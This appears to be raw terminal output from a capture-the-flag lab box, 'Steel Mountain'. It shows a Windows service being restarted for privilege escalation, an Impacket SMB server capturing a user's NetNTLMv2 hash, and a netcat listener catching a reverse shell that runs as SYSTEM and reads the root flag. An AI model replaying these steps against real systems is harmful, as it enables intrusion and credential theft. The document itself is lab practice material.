 C:\Program Files (x86)\IObit>sc start AdvancedSystemCareService9
sc start AdvancedSystemCareService9
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
C:\Program Files (x86)\IObit>
❯ smbserver.py rincon .
Impacket v0.9.25.dev1+20211027.123255.1dad8f7f - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.180.90,49433)
[*] AUTHENTICATE_MESSAGE (STEELMOUNTAIN\bill,STEELMOUNTAIN)
[*] User STEELMOUNTAIN\bill authenticated successfully
[*] bill::STEELMOUNTAIN:aaaaaaaaaaaaaaaa:870e1252a3d9d42e625074b86cc6d898:0101000000000000080efac8
9e1fdd701871f553dadec9e61000000000100100079006b00610041006c0066004c006f000300100079006b0061004100
6c0066004c006f00020010006b0062006d0075004e007a006e006e00040010006b0062006d0075004e007a006e006e000
700080080efac89e1fdd70106000400020000000800300030000000000000000000000000200000d76563c4a0b0c8a1fc
344c7c926d71b560b478eaa8a71c854d79cdee8f0095790a0010000000000000000000000000000000000009001c00630
06900660073002f00310030002e0039002e0038002e00380035000000000000000000000000000
[-] Unknown level for query path info! 0x109
^[
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:RINCON)
❯ cd steel_mountain
❯ nc -lvnp 4455
listening on [any] 4455 ...
connect to [10.9.8.85] from (UNKNOWN) [10.10.180.90] 49451
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
9af5f314f57607c00fd09803a587db80
C:\Windows\system32>